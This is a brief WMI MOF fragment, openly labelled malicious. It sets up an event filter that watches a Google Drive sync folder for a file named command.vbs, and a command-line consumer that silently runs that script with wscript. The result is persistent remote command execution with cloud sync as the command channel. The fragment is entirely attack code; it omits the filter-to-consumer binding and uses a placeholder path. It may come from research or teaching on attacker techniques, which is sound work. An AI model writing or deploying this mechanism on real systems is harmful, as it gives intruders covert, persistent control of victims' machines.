 instance of __EventFilter as $EventFilter
{
EventNamespace = "Root\\Cimv2";
Name  = "MaliciousFilter";
Query = "Select * From __InstanceCreationEvent Within 2 "
"Where TargetInstance Isa \"CIM_DataFile\" "
"AND TargetInstance.Drive=\"C:\" "
"AND TargetInstance.Path=<<GoogleDrive Sync Folder>>
"AND TargetInstance.FileName LIKE \"command\" "
"AND TargetInstance.Extension=\"vbs\"";
QueryLanguage = "WQL";
};
instance of CommandLineEventConsumer as $Consumer
{
Name = "MaliciousConsumer";
RunInteractively = false;
CommandLineTemplate = "wscript "
"<<GoogleDrive Sync Folder>>\\command.vbs";
};